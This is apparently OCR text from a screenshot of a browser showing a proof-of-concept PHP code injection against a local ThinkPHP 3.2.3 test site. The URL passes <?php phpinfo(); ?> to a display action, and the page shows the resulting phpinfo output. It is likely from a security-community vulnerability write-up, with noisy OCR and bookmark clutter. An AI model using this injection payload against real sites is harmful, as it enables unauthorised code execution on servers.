 phpinfo() - 360极速浏览器 9.5
域名重定向 test_thinkphp_3.2.3.test/index.php/Home/Index/testDisplay?test=<?php%20phpinfo();%20?>
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODE
phpinfo() × +
<?php phpinfo(); ?><?php phpinfo(); ?><?php phpinfo(); ?><?php phpinfo(); ?>
PHP Version 5.6.27
php
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
先知社区